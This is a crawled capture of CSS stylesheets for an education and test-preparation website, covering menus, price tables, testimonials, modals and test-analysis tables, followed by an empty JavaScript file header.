/*new css*/

.menu-title-1{ 
background:#4a8be9 url(../images/menu-t-1.jpg) no-repeat;
 height:50px; line-height:50px; 
 padding-left:5px; 
 font-weight:bold; 
 width:100%; color:#fff; 
 font-size:16px;}
.menu-title-hd{
 background:#4a8be9;
 height:50px; 
 line-height:50px;
  padding-left:5px; 
  font-weight:bold; 
  width:100%; 
  color:#fff;
   font-size:16px;}
   
.title-hd-one{ 
width:100%; 
min-height:165px; 
 margin-top:5px;}
  
.title-hd-one p{ color:#666666;
 padding-top:5px;}
 
.title-hd-one-inner{ width:100%; 
padding-bottom:3px; 
border-bottom: 10px solid #3e4e5d;
 height:auto; 
 overflow:hidden;}
 
.title-hd-one h1{
	 font-size:13px;
	  padding-top:10px;
	   color:#3e4e5d; }
	   
.title-hd-one h3{
	 font-size:14px !important;
	  padding-top:10px !important;
	   color:#3e4e5d !important;
	   font-weight:bold;
	   vertical-align: bottom;
	   height: 55px;
	   line-height: 20px;} 
	   
.n-pad{ padding:0px;}

.title-hd-one-inner-y{ width:100%;
 padding-bottom:3px; 
 border-bottom: 10px solid #e5c755;
 height:auto; 
 overflow:hidden;}
 
.title-hd-one-inner-r{ width:100%;
 padding-bottom:3px; 
 border-bottom: 10px solid #c55b4b;
 height:auto;
 overflow:hidden;}
   
.title-hd-one-inner-r h1{ padding:0px;
 line-height:20px;}
 
.title-hd-one-inner-g{ width:100%; 
padding-bottom:3px;
 border-bottom: 10px solid #a4c540;
 height:auto; 
 overflow:hidden;}
 
.title-hd-one-inner-g h1{ padding:0px; line-height:20px;}
.title-hd-one-inner-rl{ width:100%; padding-bottom:3px; border-bottom: 10px solid #ca7b43; height:auto; overflow:hidden;}
.title-hd-one-inner-rl h1{  padding:0px; line-height:20px;}
.title-hd-one-inner-b{ width:100%; padding-bottom:3px; border-bottom: 10px solid #2c4e8c; height:auto; overflow:hidden;}
.middle-section-1{ margin-top:10px; margin-bottom:10px;}
.s-titlt-hd{ width:100%; height:50px; background:#f27700;}
.s-titlt-hd h1{ color:#fff; line-height:50px; font-weight:bold; font-size:16px;}

.gap {
	margin-bottom: 10px;
}
#catmenus{
    color: #111 !important;
   }
  
#catmenus:focus, #catmenus:hover, #catmenus:active {
    color: #ff7011 !important;
   }
.catmain:hover,.catmain:active,.catmain:focus div a:first-child
{
   color: #ff7011 !important; 
}

/*-------------content-inner bullets/numbers------------*/

.content-inner ul li {
font-family: 'Open Sans',sans-serif;
font-size: 15px !important;
color: #000;
font-weight: 500;
}

.content-inner ul {
padding-left: 25px !important;
}

.content-inner ol {
    list-style:decimal;
padding-left: 0px !important;
font-size: 15px !important;
font-family: 'Open Sans',sans-serif;
}

.content-inner ul ol {
    list-style:decimal !important;
    padding-left: 15px !important;
font-size: 15px !important;
font-family: 'Open Sans',sans-serif;
}

p {
    color: #000 !important;
    font-size: 15px !important;
	font-weight: 500;
}

body {
	font-family: 'Open Sans',sans-serif;
    font-size: 13px;
    line-height: 22px;
    color: #000 !important;
}

th, td, tr, thead, tbody, .fc-row {
border-color: #999 !important;
font-size: 15px !important;
font-family: 'Open Sans',sans-serif;
    font-weight: 400;
}

#region-main .table, th, tbody, tr, td {
  border: 1px solid !important;
border-color: #999 !important;
}

.content-inner p a {
    font-weight: 500 !important;
    color: #0099ff !important;
}

.content-inner p a:hover {
    text-decoration: underline !important;
    color: #0099ff !important;
}

.panel-body p a {
    font-weight: 500 !important;
    color: #0099ff !important;
}

.panel-body p a:hover {
    text-decoration: underline !important;
    color: #0099ff !important;
}

td a {
    color: #0066cc !important;
}

td a:hover {
    text-decoration: underline;
    color: #0066cc;
}

.content-inner ul li a {
    font-weight: 500 !important;
    color: #0099ff !important;
}

.content-inner ul li a:hover {
    text-decoration: underline !important;
    color: #0099ff !important;
}
#page .block-region .block {
    background: #fff;
    box-shadow: 0px 0px 8px 0px #c5c2c2;
    padding-bottom: 25px !important;
}
#page .block-region .block .header {
    border: 1px solid #f49c14;
    background: #f49c14;
    padding: 10px 0px 6px 0px;
}
.tree_item, .block_tree li p, .content {
    margin: 0px 0px 0px 0px !important;
    border-bottom: 1px solid #f3eeee;
    padding: 10px 0 10px 0;
}
.depth_2 a, .tree_item, .tree_item a, .block_tree li p a, .content a {
    color: #666666;
    font-size: 13px;
}
.box {
    background: #fff;
}
#page .block-region .block .header .title h2 {
    color: #fff;
    padding: 0 15px;
    padding-top: 0px;
}
.requiresjs, .block-hider-hide, .block-hider-show {
    width: 20px !important;
    background: #fff;
}
#page .block-region .block .header .title .block_action {
    top: 0px;
}

.box {
  background: none !important;
}

.content-inner ul ul, ol ul {
list-style: circle !important;
margin-top: 10px !important;
}

/*----------- Bank Correspondence ---------------*/

.price-table-tr5{ background:#0e2c5f!important; font-weight:bold; text-align:center; color:#fff; }
.price-table-tr6{ background:#0a2148!important; font-weight:bold; text-align:center; color:#fff; }

.price-table-tr5-5{ background:#11336e!important; font-weight:bold; text-align:center; color:#fff; font-size:18px; padding:15px 0px; }
.price-table-tr6-6{ background:#081d40!important; font-weight:bold; text-align:center; color:#fff; font-size:18px; padding:15px 0px; }

.price-table-footer td a {
    color: #fff !important;
}

.price-table-footer td a:hover {
    text-decoration: underline !important;
    color: #fff !important;
}

.btn-t{
	background:#990000!important;
    border: 1px solid transparent;
    border-radius: 4px;
    cursor: pointer;
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    line-height: 1.42857;
    margin-left: 5px;
	margin-right: 10px !important;
    text-align: center;
    vertical-align: middle;
    white-space: nowrap;
	width: 94%;
	padding: 6px 0 6px 0;
	color:#fff !important;
}

.price-table-h td a:hover {
	text-decoration: none !important;
	background:#ff6600 !important;
}

.note {
	font-size: 13px;
	font-family: 'Open Sans',sans-serif;
}

.address-box .loctitle {
font-size: 14px !important;
color:#fff !important;
font-weight: bold !important;
text-align: left;
padding: 10px 15px;
background: #f93;
line-height: 16px;
}

.price-table-spl-1 {
background: #e83c00 !important;
font-weight: bold;
color: #fff;
}


/*--------------------DigiGATE-------------------*/


#fdg-section .bgc{
	background: #f6f6f6;
	min-height: 190px;
	padding: 10px;
}

#fdg-section .mar-bot {
	padding-right: 5px;
	padding-left: 5px;
	margin-bottom: 10px !important;
}

.fdg-red{
	color: #fb212d !important;
}

#page #region-main #fdg-section h3 {
	color: #333 !important;
	font-size: 18px !important;
}

#pod-section .pod-inner {
	overflow: hidden;
	background: #eee;
	padding: 15px;
}

#pod-section .pod-inner h2 {
	color: #666 !important;
	font-size: 20px !important;
	margin-bottom: 15px;
	font-weight: 600 !important;
	font-family: Helvetica Neue, Helvetica, Arial, sans-serif !important;
}

#pod-section {
	min-height: 200px;
	overflow: hidden;
	margin-bottom: 25px;
}

.e-btn{
	background:#990000!important;
    border: 1px solid transparent;
    border-radius: 4px;
    cursor: pointer;
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    line-height: 1.42857;
    text-align: center;
    vertical-align: middle;
    white-space: nowrap;
	padding: 10px 20px;
	margin-bottom: 0px;
	margin-left: 0px;
	color:#fff !important;
}

.parent_div_1, .parent_div_3, .parent_div_2 {
	margin-right: 10px;
	float: left;
	vertical-align: middle;
}

.vbg{
	background: #eee;
	padding: 15px 15px 0px 15px;
	width: 100%;
	overflow: hidden;
	display: block;
	margin-bottom: 25px;}
	
#page #region-main .vbg h3{
	color:#092668 !important;
	font-size:16px;
	font-weight:bold;
	margin:5px 0;}
	
.vbg .mar-bot {
	padding-right: 5px;
	padding-left: 5px;
	margin-bottom: 10px !important;
}

.vbg-iitf .mar-bot {
	padding-right: 5px;
	padding-left: 5px;
}
	
.pbg {
	background: #eee;
	text-align: center;
}

.pbg-iitf {
	background: #eee;
	padding: 25px 15px 10px 15px;
	text-align: center;
	min-height: 380px;
}

.vbg-iitf .pbg-iitf h3 {
	text-align: center !important;
}

.blutxt{
	color: #092668;
	font-weight: bold;
	font-size: 16px;
}

.redtxt{
	color: #fb012e;
	font-weight: bold;
	font-size: 16px;
}

.blutxt-sub{
	color: #092668;
	font-size: 13px;
}

.eqdash {
	color: #092668;
	font-size: 30px;
	font-weight: bold;
	vertical-align: middle;
	line-height: 80px;
}

.pbg img {
	margin-bottom: 10px;
}

.embed-responsive {
	border: 1px solid #999;
}

#fdsm .fd-inner .orange{
	background:#fe9308;}
	
#fdsm .fd-inner .blue{
	background:#0164ff;}
	
#fdsm .fd-inner .pink{
	background:#e94639;}
	
#fdsm .fd-inner .green{
	background:#53bf04;}
	
#fdsm .fd-inner .red{
	background:#cc3103;}
	
#fdsm .fd-inner .light-blue{
	background:#00a9ec;}
	
#fdsm{
	width: 100%;
	overflow: hidden;
	display: block;
}

	
#fdsm .fd-inner{
	width:100%;
	overflow:hidden;
	min-height:86px;
	background:#eee;
	padding:15px;
	}
	
#fdsm .fd-inner img{
	float:left;
	margin:0px 15px 0 15px;}
	
#fdsm .fd-inner p{
	color:#fff !important;
	float:left;
	padding-top:15px;
	font-weight:bold;}
	
#fdsm .mar-bot {
	padding-right: 5px;
	padding-left: 5px;
	margin-bottom: 10px !important;
}

/*---------------StudentTestimonials---------------------*/

#st-slider{
	width:100%;
	overflow:hidden;
	margin-bottom:15px;}
	
.st-testimonials{
	padding:15px;}
	
.st-testimonials img{
	float:left;
	margin:0px 15px 0px 0px;}
	
.classic-testimonials .testimonial-content-st {
    position: relative;
    padding: 0px 0px 0px 0px;
    margin-bottom: 10px;
}
.classic-testimonials .testimonial-content-st p{
	color:#fff!important;
	font-size:14px!important;
	text-align:justify!important;
	line-height:22px!important;}
	
.classic-testimonials .testimonial-content-st h3{
	color:#fff;
	font-size:16px;
	font-weight:bold;
	text-align:left;
	margin-bottom:15px;}
	
.mar-bot-mini{
	margin-bottom:15px;}
	
#time-testi{
	width:100%;
	padding: 0px 15px;
	min-height:300px;
	overflow:hidden;
	background:url(../images/testi.jpg) top center repeat;}	
	
.classic-title {
	margin-bottom: 16px;
	padding-bottom: 10px;
	/*border-bottom: 5px solid #fff;*/
    font-weight: 500;
	color:#1bbc9d;
}

.classic-title span {
	border-bottom: 5px solid #f58431;
	font-weight: 500;
}

.owl-carousel {
	display: none;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
}

.owl-carousel .owl-wrapper-outer{
	overflow: hidden;
	position: relative;
	width: 100%;
}

.owl-carousel .owl-wrapper{
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
}

.owl-carousel .owl-wrapper-outer.autoHeight{
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
	
.owl-carousel .owl-item{
	float: left;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div{
	cursor: pointer;
}
.owl-controls {
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.custom-carousel.show-one-slide .item {
	padding-right: 0;
}

.classic-testimonials .testimonial-author {
	margin-left: 10px;
	font-size:13px;
	color:#fff;
	text-align:right;
	
}

.classic-testimonials .testimonial-author span {
	font-weight: 600;
	font-size:16px;
	color:#f58431;
}

.dg-img {
    margin-bottom: 10px !important;
    margin-left: -15px !important;
    margin-right: 0px !important;
}

.ext-tabs-b {
	background: #32376f !important;
	color: #fff;
    width: 100%;
    display: block;
    height: 36px;
    text-align: left;
    line-height: 36px;
	padding-right: 15px;
	padding-left: 15px;
	margin-bottom: 10px;
}

.solution-tabs a:hover {
	background: #4a8be9 !important;
	color: #fff;
}

/*----------------GA Updates Start-------------*/

.ga-tstlink {
	background: #45b97c;
	color: #fff;
	padding: 10px 20px;
	/*float: right;*/
	margin: 5px;
	font-size: 14px;
	font-weight: bold;
	/*position: absolute;*/
        position: relative;
	border-radius: 4px;
        display: inline-block;
}

.ga-upd {
	background: #fafafa;
	width: 100%;
	display: -webkit-inline-box;
	border-radius: 4px;
    box-shadow: 0px 0px 5px 0px rgba(204, 204, 204, 0.6);
	margin-bottom: 10px;
}


.ga-upd h2 {
	color: #333;
	padding: 12px;
	font-size: 14px !important;
	font-weight: bold !important;
	/*width: 83%;*/
        width: 76%;
}

.ga-cmg {
    background: #32376f;
    width: 100%;
    height: auto;
    overflow: hidden;
    box-shadow: 0px 0px 5px 0px rgba(204, 204, 204, 0.6);
}

.ga-mg{
	margin: 0px;
	padding: 0px;
}

.gkca-cont {
	padding: 10px 10px 0 5px;
}

.gkca-cont h2 {
	font-size: 18px !important;
	line-height: 24px;
    font-weight: 700 !important;
	margin-bottom: 5px;
	margin-top: 5px !important;
	color: #f58431;
}

.gkca-cont p {
	color: #fff !important;
	margin-bottom: 10px !important;
}

.gkca-upd {
	margin-bottom: 15px;
}

.ga-mg img{
	max-height: 100%;
}

@media only screen and (max-width: 420px) {
	.cor-ts-boxs-5 ul li {
    width: 100% !important;
}
}

@media only screen and (max-width: 767px) {
	.cor-ts-boxs-4 ul li {
    width: 49%;
}
}

@media only screen and (min-width : 310px) and (max-width:767px){

.ga-mg img{
	max-height: 100%;
}

}

@media only screen and (min-width : 768px) and (max-width:1199px){
	.cor-ts-boxs-4 ul li {
    width: 33% !important;
}
.ga-mg .img-responsive{
	width: 307px;
    height: 120px;
}
}

@media only screen and (min-width : 310px) and (max-width:390px){

.gkca-cont h2 {
	font-size: 15px !important;
}

}


/*----------------GA Updates End-------------*/

/*----------------Dialy GK Updates Start-------------*/

.dgk-bg {
	background: #fcfcfc;
	width: 100%;
	max-height: 100px;
	overflow: hidden;
	box-shadow: 0px 0px 5px 0px rgba(204, 204, 204, 0.6);
}

.dgk-mg{
	margin: 0px;
	padding: 0px;
}

.dgk-txt {
	padding: 10px;
}

.dgk-txt h2 {
	font-size: 18px !important;
	line-height: 24px;
    font-weight: 700 !important;
	margin-bottom: 5px;
	margin-top: 5px !important;
	color: #4657a5;
}

.dgk-upd {
	margin-bottom: 15px;
}

.dgk-cmg img{
	width: 850px;
	background: #ccc;
}

@media only screen and (min-width : 310px) and (max-width:767px){
    
.dgk-mg img{
	width: 100%;
}

.dgk-upd {
	margin-bottom: 15px;
}

}


@media only screen and (min-width : 310px) and (max-width:429px){

.dgk-bg {
	min-height: 200px;
    overflow: visible;
}

}

@media only screen and (min-width : 430px) and (max-width:512px){

.dgk-bg {
	min-height: 220px;
    overflow: visible;
}

}

@media only screen and (min-width : 513px) and (max-width:620px){

.dgk-bg {
	min-height: 280px;
    overflow: visible;
}

}

@media only screen and (min-width : 621px) and (max-width:767px){

.dgk-bg {
	min-height: 300px;
    overflow: visible;
}

}


/*----------------Dialy GK Updates End-------------*/

.gls-btn a{
	background: #32376f;
    padding: 7px 12px;
    display: inline-block;
    float: left;
    margin-right: 5px;
	margin-bottom: 5px;
	color: #fff;
}

.gls-btn a:hover{
	background: #1bbc9d;
}

.content-inner .glsbg ul{
	list-style: none;
	padding-left: 0px !important;
}

.glsbg ul li{
	margin-bottom: 0px !important;
}

.glsbg ul ol{
	list-style: decimal !important;
    padding-left: 0px !important;
}

.list-group-item-grey {
	background: #f9f9f9;
    padding: 10px;
    border-bottom: 1px solid #ccc;
}

.list-group-item-white {
	background: #fff;
    padding: 10px;
    border-bottom: 1px solid #ccc;
}

.glsbg ul b {
	color: #f58431;
}

#try-sec {
    width: 100%;
    overflow: hidden;
    background: #ececec;
    padding: 0 0 10px 0;
}


@media screen and (max-width: 767px) and (min-width: 200px) {
   
.ga-upd h2 {
    width: 70%;
}

.ga-tstlink {
    font-size: 10px;
}

}


/*----------------Disclaimer Start-------------*/

.dis-mer .dis-txt img {
	width: 88px;
    height: 88px;
    margin: 0 auto 5px auto;
    display: block;
}

.dis-txt {
	color: #cc0000;
    font-size: 24px;
    font-weight: bold;
    text-align: center;
    padding: 30px 0 20px 0;
}

.dis-mer {
	background: #fff;
    border-radius: 10px;
}

.dis-mer p {
    margin: 15px;
	padding-bottom: 15px;
}

.dis-outer {
    padding: 30px 30px 20px 30px;
    background-color:rgba(192,192,192,0.3);
}

.pad-rl {
	padding-left: 0px !important;
	padding-right: 0px !important;
}

.time-fran a{
	font-size: 12px;
    line-height: 16px;
}
	
/*-----------gwpi-section------------*/

.gwpi-titles{
	bottom: 20%;
	left: 10%;
	right: 10%;
    padding: 0;
    text-align: left;
    position: absolute;
    color: #fff;
}

.gwpi-titles h2 {
	font-size: 18px !important;
    line-height: 24px!important;
	font-weight: 600 !important;
	font-family: 'Open Sans',sans-serif !important;
	color: #fff;
}

#gwpi-sec{
	width:100%;
	overflow:hidden;}
	
#gwpi-sec .ts-inner img{
	width: 100%;
	float:left;
	margin: 0 0 15px 0;}
	
.pad-bot{
	padding-bottom:15px!important;}
	
/*---------------New Correspondence Pages CSS Start---------------------*/
.breadcrumb {
	margin: 0px 0px 20px 0px;
	padding: 0;
	background: none;
}

.breadcrumb ul li {
	display: inline-block;
}

.breadcrumb ul li a{
	font-weight: 600;
	color: #0033a0;
}

.cor-ts-sidbar h5 {
	background: #093f87;
    color: #fff;
    padding: 12px 15px;
	font-weight:400;
}

.cor-ts-sidbar {
	background: #fff;
    border: 1px solid #e8e8e8;
    margin-bottom: 10px;
}

.cor-ts-sidbar ul li a {
	color: #093f87;
    padding: 12px 15px;
    display: block;
    font-weight: 600;
    font-size: 14px;
    border-bottom: 1px solid #ccc;
}

.cor-ts-sidbar ul li a:hover {
	color: #ff3300;
}

.cor-ts-sidbar ul li a:active {
	color: #ff3300;
}

/*.active {
	color: #ff3300 !important;
}*/

.timefont {
    font-family: 'Berlin sans FB';
    font-weight: 600;
	font-size: 18px;
	color: #093f87;
	font-style: normal;
}

.midot {
	font-size: 9px;
	font-style: normal;
}

.cor-ts {
	margin-bottom: 10px !important;
}

.cor-ts-msg {
	background: #f3f8ff;
    padding: 25px 30px;
    border-top: 1px Solid #98b3d6;
    border-bottom: 1px Solid #98b3d6;
	margin-bottom: 10px;
}

.cor-ts-msg p{
	color: #093f87;
    font-size: 14px;
	font-style: italic;
}

.cor-ts-cnt h4 {
	color: #ff3300;
	font-weight: 600;
	margin-bottom: 20px;
}

.cor-ts-cnt h5 {
	color: #093f87;
	font-weight: bold;
	display: inline-block;
}

.varhead {
	background: #093f87;
	padding: 10px 15px;
    overflow: hidden;
}

.varhead h5 {
	color: #fff;
}

.varhead a {
	float: right;
    background: #f68539;
    color: #fff;
    padding: 10px 8px;
    border-radius: 4px;
}

.varhead a:hover {
	background: #f2c506;
    color:#414141;
}

.cor-ts-cnt a i {
	margin-left: 5px;
}

a {
	color: #42a3f4;
	font-weight: 500;
}

a:hover {
	color: #f68539;
	font-weight: 500;
}

p {
	color: #333;
	font-weight: 500;
	text-align: justify;
}

.cor-ts-przbox {
	background: #fff;
    border: 1px solid #ccc;
    border-radius: 4px;
	-webkit-box-shadow: 0px 0px 4px 0px #e2dede;
    -moz-box-shadow: 0px 0px 4px 0px #e2dede;
    box-shadow: 0px 0px 4px 0px #e2dede;
}

.cor-ts-boxs ul li {
	display: inline-block;
    width: 19.7%;
	margin-top: 10px;
	vertical-align: top;
}

.cor-ts-boxs-1 ul li {
	display: inline-block;
    width: 100%;
	margin-top: 10px;
	vertical-align: top;
}

.cor-ts-boxs-2 ul li {
	display: inline-block;
    width: 49.8%;
	margin-top: 10px;
	vertical-align: top;
}

.cor-ts-boxs-3 ul li {
	display: inline-block;
    width: 33%;
	margin-top: 10px;
	vertical-align: top;
}

.cor-ts-boxs-4 ul li {
	display: inline-block;
    width: 24.7%;
	margin-top: 10px;
	vertical-align: top;
}

.cor-ts-boxs-5 ul li {
	display: inline-block;
    width: 19.7%;
	margin-top: 10px;
	vertical-align: top;
}

.cor-ts-boxs h5 {
	color: #093f87;
    font-weight: bold;
    margin-top: 10px;
}

.cor-ts-boxs-bnk ul li {
	display: inline-block;
    width: 33.1%;
	margin-top: 10px;
	vertical-align: top;
}

.prz-varnt {
	font-size: 14px;
    font-weight: bold;
    color: #fff;
    background: #42a3f4;
    text-align: center;
    padding: 10px 20px;
	border-radius: 4px 4px 0px 0px;
}

.cor-ts-przbox p{
	font-size: 13px;
	font-weight: normal;
	text-align: center;
	color: #666;
	padding: 15px;
	min-height: 164px;
}

.corprz {
	font-size: 16px;
    font-weight: 600;
    color: #ff6600;
    text-align: center;
    padding: 20px;
    border-top: 1px solid #ccc;
}

.valdty {
	font-size: 14px;
    font-weight: 600;
    color: #333;
    text-align: center;
    padding: 10px;
    border-top: 1px solid #ccc;
}

.splprz {
	font-size: 13px;
    color: #333;
}

.aclprz {
	font-size: 13px;
	color: #666;
    font-weight: normal;
    text-decoration: line-through;
}

.cor-ts-imp {
	margin-top:10px;
	margin-bottom: 30px
}

.cor-ts-imp p {
	font-size: 12px;
	line-height: 18px;
	color: #666;
}

.cor-enrl {
	text-align: center;
    padding: 10px 0px;
	border-top: 1px solid #ccc;
}

.cor-enrl a{
	text-align: center;
    background: #4cc987;
    padding: 10px 15px;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
	position: relative;
    display: inline-block;
    border-radius: 4px;
}

.cor-enrl a:hover{
	background: #a0d468;
}

.vbg {
    background: #eee;
    padding: 15px 10px;
    width: 100%;
    overflow: hidden;
    display: block;
    margin-bottom: 25px;
}

.vbg h5{
	color: #093f87;
    font-weight: bold;
    margin-left: 5px;
    margin-bottom: 5px;
}

.cor-ts-cnt ul, ol {
	font-size: 13px;
    font-family: 'Open Sans', sans-serif;
    line-height: 22px;
	font-weight: 500;
    color: #000;
}

.cor-ts-cnt ul li {
	list-style: disc;
	margin-left: 30px;
}

.cor-ts-cnt ol li {
	list-style: decimal;
}

.cor-ts-cnt {
	display: inline-block;
}

.btn {
	font-size: 12px;
    border-radius: 4px;
    margin-top: 10px;
    padding: 4px 15px;
}

/*----Modal------*/

.modal-header {
	background: #192766;
}

.modal-title {
	color: #fff !important;
    margin-bottom: 0 !important;
}

.close {
	color: #fff;
    opacity: 10 !important;
	text-shadow: 0 1px 0 #ff6600;
}

.close i {
	color: #ff6600 !important;
	margin-right: 0px;
}

.modal-body .comp-table-h {
	font-size: 13px;
	width: 100%;
	border: 1px solid #efefef;
}

.comp-table-h-title {
	font-weight:600;
	color: #fff;
	background: #44a3f3;
}

.comp-table-tr1 {
	text-align: left;
	padding: 12px;
}

.comp-table-tr2 {
	text-align: center;
	padding: 12px;
	border-left: 1px solid #efefef;
	border-bottom: 1px solid #efefef;
}

.comp-table-tr-t-1 {
	background: #fff;
	font-weight: 500;
}

.comp-table-td-1 {
	padding: 10px 12px;
	text-align: left;
}

.comp-table-td-2 {
	text-align: center;
	border-left: 1px solid #efefef;
}

.comp-table-tr-t-2 {
	background: #f9f9f9;
	font-weight: 500;
}

.comp-table-tr3 {
	background: #fff7f2;
	color: #ff6600;
	font-size: 15px;
	font-weight: 600;
}

.comp-table-tr3-1 {
	padding: 15px;
	text-align: center;
	border-left: 1px solid #efefef;
}

.cor-m a {
	color: #093f87;
    padding: 12px 15px;
    display: block;
    font-weight: 600;
    font-size: 14px;
    border-bottom: 1px solid #ccc;
    cursor: pointer;
}

.cor-sub-m {
	padding: 12px 0;
    display: block;
    font-size: 14px;
    border-bottom: 1px solid #e7e7e7;
    margin-left: 30px;
}

.cor-m > a:before  {
	float: right;
    font-family: FontAwesome;
    content:"\f068";
}

.cor-m > a.collapsed:before {
    float: right !important;
    content:"\f067";
}

@media (min-width: 768px) {
	.modal-dialog {
		width: 1005px;
		margin: 5% auto;
}
	.modal-open {
		padding: 0px !important;
	}
}
/*---------------New Correspondence Pages CSS End---------------------*/

.cat-res-outer{
    display: block;
    border-radius:6px;
    background:#fbf8ec;
    padding:20px;
    overflow: hidden;
    
}

.cat-res-outer h4{
    font-size: 20px!important;
    font-weight: 700!important;
    color:#1C1F5E!important;
    margin-bottom:15px!important;
    line-height: 30px!important;
}

.cat-res-outer p{
    font-size: 16px!important;
    font-weight: 400;
    color:#414141;
    line-height: 26px!important;
}

.res-table{
    padding:7px 15px!important;
}
.res-table .t-head{
    background: #244081!important;
}

.res-table .t-head th{
    font-size: 18px!important;
}

.res-table .t-left-r{
    font-size: 15px!important;
    font-weight: 400!important;
    padding-left:15px!important;
    padding-right:15px!important;
    background:#fff!important;
}

.res-table .t-c-r{
    font-size: 15px!important;
    font-weight: 400!important;
     padding-left:15px!important;
    padding-right:15px!important;
}

/*---------*/

.res-mobile{
    width:100%;
    max-width:100%;
    display: block;
    overflow: hidden;
    overflow-x: auto;
}
.res-table2{
    padding:5px 10px!important;
}
.res-table2 .t-head{
    background: #244081!important;
}

.res-table2 .t-head th{
    font-size: 18px!important;
}

.res-table2 .t-left-r{
    font-size: 15px!important;
    font-weight: 400!important;
    padding-left:15px!important;
    padding-right:15px!important;
    background:#fff!important;
    text-align: center!important;
}

.res-table2 .t-c-r{
    font-size: 15px!important;
    font-weight: 400!important;
     padding-left:15px!important;
    padding-right:15px!important;
    text-align: center!important;
}

--- FILE ---
content_type: text/css
request_url: https://www.time4education.com/local/tempcms/css/customtest_analysis.css
body_size: 4533
content:
.aboutMBA img {
    vertical-align: bottom;
   }
.aboutMBA{    
    font-size: 15px;
	 font-family:Georgia,serif;
 color:#4E443C;
 font-variant: small-caps; text-transform: none; font-weight: 100; margin-bottom: 0;
    }
.aboutBottom{
	background:#3e4e5d;
	width:100%;
	height:10px;
	margin-bottom:15px;
   }	
.tableid{
    background: #4657a5;
    padding: 6px 5px 16px 5px;
	width: 100%;
    height: 100%;
    float: left;
    } 
.tableid_course {
     background: #99cc00;
    padding: 6px 5px 16px 5px;
	width: 100%;
    height: 100%;
    float: left; 
    margin-bottom: 10px;
}  

.breadcrumb li a {
    color: #0033a0 !important;
    font-weight: 600;
}  
    
.catmain{
    /*color: #111;*/
    margin: 10px 0px 0px 10px;
    background: #fff;
    padding: 8px 18px 9px 18px;
    border-radius: 4px;
    font-size: 15px;
    font-weight: 500;
	float:left;
	}
.panel-title a {
    padding: 10px 15px;
    background-color: #4a8be9;
    color: #fff;
    font-weight: bold;
    font-size: 14px;
    }
.panel-title a.collapsed {
    color: #fff;
   }	
.panel-title a.collapsed:hover {
    color: #fff;
   }  
#page #region-main .table>thead>tr>th {
    border-bottom: 2px solid #a7c2d9;
	border-color: #a7c2d9 !important;
    color: #fff;
	text-align: center;
    } 
.cat-section{
	min-width:150px;
	max-width: 274px;
    }
.testCat {
    width: 100%;
    font-size: 15px;
    color: #333;
    font-weight: normal;
    height: 35px;
   }
.testTopic{
    font-size: 15px;
    color: #333;
    font-weight: normal;
    height: 35px;
   }   
.cat-top{
    background: #b2cf1e;
    color: #fff;
    font-size: 15px;
    font-weight: 600;
    padding: 15px 0px 15px 0px;
   }
.cat-btn{
    background: #32376f !important;
    padding: 5px 30px 9px 30px !important;
    margin: -6px 0px 0px 30px !important;
    border: none !important;
    }
#page .block-region .block {
    background: #fff !important;
  }
.cat-tbl th, td, hr, thead, tbody, .fc-row {
    border-color: #ccc !important;
    background: #f4f4f4 !important;
   } 
.cat-tbl{
    margin: 18px -15px 15px -15px;
   }
.topicTd {
    padding: 10px !important;
    color: #000 !important;
    border: 1px solid #e6eff6 !important;
}
.vedioTd {
    padding: 10px !important;
    color: #000 !important;
    border: 1px solid #e6eff6 !important;
} 
.vdo {
    text-align: center !important;
    width: 15%;
}
.qui td {
	text-align: center;
    vertical-align: middle !important;
}
.cam{
    background: #191942;
    color: #fff !important;
    padding: 13px 16px 12px 16px;
    color: #fff !important;
    text-align: center;
    border-radius: 5px;
    }	
.crl{
    background: #191942;
    color: #fff !important;
    padding: 6px 10px 6px 10px;
    font-size: 20px;
    }	

.tdTpc{
    padding-left: 10px !important;
    vertical-align: middle !important;
    font-size: 14px;
	background:#f4f4f4 !important;
  }
.tdCm{
    padding-left: 11px !important;
    border-left: 1px solid #ccc8c8 !important;
	background:#f4f4f4 !important;
   }  
.cat-selection {
    min-width: 233px;
    max-width: 311px;
   }
	
   /*============== Media Queries ======================== */
@media (max-width: 767px){
#region-main table {
    max-width: 100%;
   /*display: table;*/
    overflow-x: auto;
    }
.cat-tbl{
    width: 106%;
    }	
	}
        
/*added by swamy*/
th, td, hr, thead, tbody, .fc-row {
    background: none !important;
}
.t-left-r {
    background: #d7e8f9 !important;
}
.t-c-r {
    background: #ecf3fb !important;
}

/*-----------------for breadcrumbs-----------------*/
/*#page-navbar{
    background: #4A8BE9 !important;
    margin-bottom: 5px !important;
    margin-top: 1px !important;
    padding: 10px 0 0px 400px !important;
    margin-left: -369px !important;
    margin-right: 0px !important;
    width: 500% !important;
    height: 42px !important;
}*/
#page-navbar a {
    color: #fff ;
}
/*--------------------end breadcrumbs----------------------------*/

/*---------------------Active buttons---------------------*/

/*.active {
    color: #ff664f !important;
    text-decoration: none;
}*/


/*-----ends-----*/


.ts-t-head {
    background: #b3e2fc;
    font-size: 13px;
    font-weight: 600;
}

.tdMy {
    border-left: 1px solid #e6eff6 !important;
    background: #f8f8f8 !important;
    padding: 5px 10px !important;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.time4education.com/theme/javascript.php/times/1702984055/head
body_size: 238341
content:
